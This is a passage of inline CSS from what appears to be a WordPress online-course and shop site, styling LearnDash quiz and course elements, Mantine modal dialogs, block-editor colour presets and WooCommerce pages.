.mantine-Modal-body .mantine-Group-root>button:last-child:hover,[modal=trash-selected-quizzes] .mantine-Modal-body .mantine-Group-root>button:last-child:hover{border:1px solid transparent}[modal=delete-quiz] .mantine-Modal-body .mantine-Group-root>button:nth-last-child(2):hover,[modal=delete-selected-quizzes] .mantine-Modal-body .mantine-Group-root>button:nth-last-child(2):hover,[modal=trash-quiz] .mantine-Modal-body .mantine-Group-root>button:nth-last-child(2):hover,[modal=trash-selected-quizzes] .mantine-Modal-body .mantine-Group-root>button:nth-last-child(2):hover{border:1px solid #ced4da;color:#000}[modal=delete-quiz] .mantine-Modal-close,[modal=delete-selected-quizzes] .mantine-Modal-close,[modal=trash-quiz] .mantine-Modal-close,[modal=trash-selected-quizzes] .mantine-Modal-close{background-color:transparent;border:none!important;color:#868e96}[modal=delete-quiz] .mantine-Modal-close:hover,[modal=delete-selected-quizzes] .mantine-Modal-close:hover,[modal=trash-quiz] .mantine-Modal-close:hover,[modal=trash-selected-quizzes] .mantine-Modal-close:hover{border:none;color:#868e96}.ir-w-100{width:100%}.ir-top-border{border-top:1px solid #ddd}.ir-btn-subtle{background-color:transparent!important;padding:0!important}.ir-btn-subtle,.ir-btn-subtle:hover,.mantine-Modal-close{border:none!important}.mantine-Modal-close{background-color:transparent!important;color:#444!important}.mantine-Modal-close:hover{border:none;color:#868e96}.ir-btn-outline{background-color:transparent!important;color:#444!important}.ir-btn-outline,.ir-btn-outline:hover{border:1px solid #ddd!important}.ir-btn-danger{background-color:#de554b!important;color:#fff!important}.ir-btn-danger,.ir-btn-danger:hover{border:1px solid #de554b!important}.ir-filter-trash .ir-btn-subtle{padding:10px 15px!important}.ir-filter-trash .ir-btn-subtle:hover{border:1px solid!important}.ir-filter-trash .ir-btn-subtle.ir-dummy-btn{cursor:auto}.ir-filter-trash .ir-btn-subtle.ir-dummy-btn:hover{border:none!important}.ir-filter-trash .ir-btn-subtle.ir-danger-color:hover{background-color:#de554b!important;color:#fff!important}.ir-danger-color{color:#de554b!important}.ir-right-border{border-radius:0!important}.ir-right-border,.ir-right-border:hover{border-right:1px solid #ddd!important}.mantine-Select-input{border:1px solid #ced4da!important}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='learndash-front-inline-css'>.learndash-wrapper .ld-item-list .ld-item-list-item.ld-is-next,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem label:focus-within {
			border-color: #9677bc;
		}

		/*
		.learndash-wrapper a:not(.ld-button):not(#quiz_continue_link):not(.ld-focus-menu-link):not(.btn-blue):not(#quiz_continue_link):not(.ld-js-register-account):not(#ld-focus-mode-course-heading):not(#btn-join):not(.ld-item-name):not(.ld-table-list-item-preview):not(.ld-lesson-item-preview-heading),
		 */

		.learndash-wrapper .ld-breadcrumbs a,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-item-preview-heading,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-title,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-reverse,
		.learndash-wrapper .ld-icon-certificate,
		.learndash-wrapper .ld-login-modal .ld-login-modal-login .ld-modal-heading,
		#wpProQuiz_user_content a,
		.learndash-wrapper .ld-item-list .ld-item-list-item a.ld-item-name:hover,
		.learndash-wrapper .ld-focus-comments__heading-actions .ld-expand-button,
		.learndash-wrapper .ld-focus-comments__heading a,
		.learndash-wrapper .ld-focus-comments .comment-respond a,
		.learndash-wrapper .ld-focus-comment .ld-comment-reply a.comment-reply-link:hover,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			color: #9677bc !important;
		}

		.learndash-wrapper .ld-focus-comment.bypostauthor>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper {
			background-color:rgba(150, 119, 188, 0.03) !important;
		}


		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active:after {
			background: #9677bc !important;
		}



		.learndash-wrapper .ld-course-navigation .ld-lesson-item.ld-is-current-lesson .ld-status-incomplete,
		.learndash-wrapper .ld-focus-comment.bypostauthor:not(.ptype-sfwd-assignment) >.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper>.ld-comment-avatar img {
			border-color: #9677bc !important;
		}



		.learndash-wrapper .ld-loading::before {
			border-top:3px solid #9677bc !important;
		}

		.learndash-wrapper .ld-button:hover:not(.learndash-link-previous-incomplete):not(.ld-button-transparent),
		#learndash-tooltips .ld-tooltip:after,
		#learndash-tooltips .ld-tooltip,
		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .btn-join,
		.learndash-wrapper #btn-join,
		.learndash-wrapper .ld-button:not(.ld-button-reverse):not(.learndash-link-previous-incomplete):not(.ld-button-transparent),
		.learndash-wrapper .ld-expand-button,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2,
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading,
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit'],
		.learndash-wrapper .ld-login-modal .ld-login-modal-register,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue,
		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items a,
		#wpProQuiz_user_content table.wp-list-table thead th,
		#wpProQuiz_overlay_close,
		.learndash-wrapper .ld-expand-button.ld-button-alternate .ld-icon {
			background-color: #9677bc !important;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items:before {
			border-bottom-color: #9677bc !important;
		}

		.learndash-wrapper .ld-button.ld-button-transparent:hover {
			background: transparent !important;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-alternate,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			background-color:transparent !important;
		}

		.learndash-wrapper .ld-focus-header .ld-user-menu .ld-user-menu-items a,
		.learndash-wrapper .ld-button.ld-button-reverse:hover,
		.learndash-wrapper .ld-alert-success .ld-alert-icon.ld-icon-certificate,
		.learndash-wrapper .ld-alert-warning .ld-button:not(.learndash-link-previous-incomplete),
		.learndash-wrapper .ld-primary-background.ld-status {
			color:white !important;
		}

		.learndash-wrapper .ld-status.ld-status-unlocked {
			background-color: rgba(150,119,188,0.2) !important;
			color: #9677bc !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_addToplist {
			background-color: rgba(150,119,188,0.1) !important;
			border: 1px solid #9677bc !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTable th {
			background: #9677bc !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTrOdd {
			background-color: rgba(150,119,188,0.1) !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewDiv li.wpProQuiz_reviewQuestionTarget {
			background-color: #9677bc !important;
		}
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_time_limit .wpProQuiz_progress {
			background-color: #9677bc !important;
		}
		
		.learndash-wrapper #quiz_continue_link,
		.learndash-wrapper .ld-secondary-background,
		.learndash-wrapper .learndash_mark_complete_button,
		.learndash-wrapper #learndash_mark_complete_button,
		.learndash-wrapper .ld-status-complete,
		.learndash-wrapper .ld-alert-success .ld-button,
		.learndash-wrapper .ld-alert-success .ld-alert-icon {
			background-color: #864bbf !important;
		}

		.learndash-wrapper .wpProQuiz_content a#quiz_continue_link {
			background-color: #864bbf !important;
		}

		.learndash-wrapper .course_progress .sending_progress_bar {
			background: #864bbf !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_reShowQuestion:hover, .learndash-wrapper .wpProQuiz_content .wpProQuiz_button_restartQuiz:hover {
			background-color: #864bbf !important;
			opacity: 0.75;
		}

		.learndash-wrapper .ld-secondary-color-hover:hover,
		.learndash-wrapper .ld-secondary-color,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete:after {
			color: #864bbf !important;
		}

		.learndash-wrapper .ld-secondary-in-progress-icon {
			border-left-color: #864bbf !important;
			border-top-color: #864bbf !important;
		}

		.learndash-wrapper .ld-alert-success {
			border-color: #864bbf;
			background-color: transparent !important;
			color: #864bbf;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionSolved,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_box li.wpProQuiz_reviewQuestionSolved {
			background-color: #864bbf !important;
		}

		.learndash-wrapper .wpProQuiz_content  .wpProQuiz_reviewLegend span.wpProQuiz_reviewColor_Answer {
			background-color: #864bbf !important;
		}

		
		.learndash-wrapper .ld-alert-warning {
			background-color:transparent;
		}

		.learndash-wrapper .ld-status-waiting,
		.learndash-wrapper .ld-alert-warning .ld-alert-icon {
			background-color: #6d16bf !important;
		}

		.learndash-wrapper .ld-tertiary-color-hover:hover,
		.learndash-wrapper .ld-tertiary-color,
		.learndash-wrapper .ld-alert-warning {
			color: #6d16bf !important;
		}

		.learndash-wrapper .ld-tertiary-background {
			background-color: #6d16bf !important;
		}

		.learndash-wrapper .ld-alert-warning {
			border-color: #6d16bf !important;
		}

		.learndash-wrapper .ld-tertiary-background,
		.learndash-wrapper .ld-alert-warning .ld-alert-icon {
			color:white !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionReview,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_box li.wpProQuiz_reviewQuestionReview {
			background-color: #6d16bf !important;
		}

		.learndash-wrapper .wpProQuiz_content  .wpProQuiz_reviewLegend span.wpProQuiz_reviewColor_Review {
			background-color: #6d16bf !important;
		}</style><style id='ldx-design-upgrade-learndash-inline-css'>:root{--ldx-btn-border-radius:10px;--lqc-button-border-radius:10px;--ldx-btn-primary-bg-color:#864bbf;--lqc-button-primary-bg:#864bbf;--ldx-btn-primary-text-color:#ffffff;--lqc-button-primary-text:#ffffff;--ldx-btn-primary-bg-color-hover:#050505;--lqc-button-primary-bg-hover:#050505;--ldx-btn-primary-text-color-hover:#ffffff;--lqc-button-primary-text-hover:#ffffff;--ldx-content-lists-course-content-bg-color:#0f0f0f;--ldx-course-status-bg-color:#ededed;--ldx-grid-filter-bg-color:#020202;--ldx-grid-filter-padding:10px;--ldx-grid-item-border-width:1px;--ldx-grid-item-border-radius:16px;--ldx-grid-item-border-color:#000000;--ldx-grid-ribbon-bg-color:#864bbf;--ldx-grid-ribbon-text-color:#ffffff;--ldx-grid-ribbon-enrolled-bg-color:#864bbf;--ldx-grid-ribbon-enrolled-text-color:#ffffff;--ldx-grid-ribbon-free-bg-color:#864bbf;--ldx-grid-ribbon-custom-bg-color:#aaaaaa;}#ld_course_categorydropdown,#ld_lesson_categorydropdown, #ld_topic_categorydropdown,#ld_group_categorydropdown,#uo_course_categorydropdown form{display:inline-block;width:auto;}body div.ld-course-list-content .ld_course_grid,#ld_course_list .ld-course-list-items .ld_course_grid,#et-boc .ld-course-list-items .ld_course_grid,.uo-grid-wrapper .grid-course .uo-border{box-shadow:0 1px 4px rgba(0,0,0,0.05),0 4px 14px rgba(0,0,0,0.08);}.ld-course-list-content .ld_course_grid:hover,#ld_course_list .ld-course-list-items .ld_course_grid:hover,#et-boc .ld-course-list-items .ld_course_grid:hover,.uo-grid-wrapper .grid-course .uo-border:hover{box-shadow:0 1px 4px rgba(0,0,0,0.05),0 4px 14px rgba(0,0,0,0.08);}.ld-course-list-content .ld_course_grid:hover,#ld_course_list .ld-course-list-items .ld_course_grid:hover,#et-boc .ld-course-list-items .ld_course_grid:hover,.uo-grid-wrapper .grid-course .uo-border:hover{transform:translateY(-5px);}body .ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price,body .ld-course-list-items .ld_course_grid .thumbnail.course .ribbon,#et-boc .ld_course_grid .thumbnail.course .ld_course_grid_price,.uo-grid-wrapper #ribbon{left:8px;right:unset;}</style><style id='woocommerce-general-inline-css'>.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
				
					.woocommerce-js a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
						font-size: 100%;
						line-height: 1;
						text-decoration: none;
						overflow: visible;
						padding: 0.5em 0.75em;
						font-weight: 700;
						border-radius: 3px;
						color: $secondarytext;
						background-color: $secondary;
						border: 0;
					}
					.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
						background-color: #dad8da;
						background-image: none;
						color: #515151;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#864bbf;color:#ffffff;}.woocommerce-message, .woocommerce-info{border-top-color:#9e5cdc;}.woocommerce-message::before,.woocommerce-info::before{color:#9e5cdc;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:#3a3a3a;}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#9e5cdc;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#9e5cdc;color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:#7c41b2;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#9e5cdc;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:#9e5cdc;}.ast-site-header-cart a{color:#3a3a3a;}.ast-site-header-cart a:focus, .ast-site-header-cart a:hover, .ast-site-header-cart .current-menu-item a{color:#9e5cdc;}.ast-cart-menu-wrap .count, .ast-cart-menu-wrap .count:after{border-color:#9e5cdc;color:#9e5cdc;}.ast-cart-menu-wrap:hover .count{color:#ffffff;background-color:#9e5cdc;}.ast-site-header-cart .widget_shopping_cart .total .woocommerce-Price-amount{color:#9e5cdc;}.woocommerce a.remove:hover, .ast-woocommerce-cart-menu .main-header-menu .woocommerce-custom-menu-item .menu-item:hover > 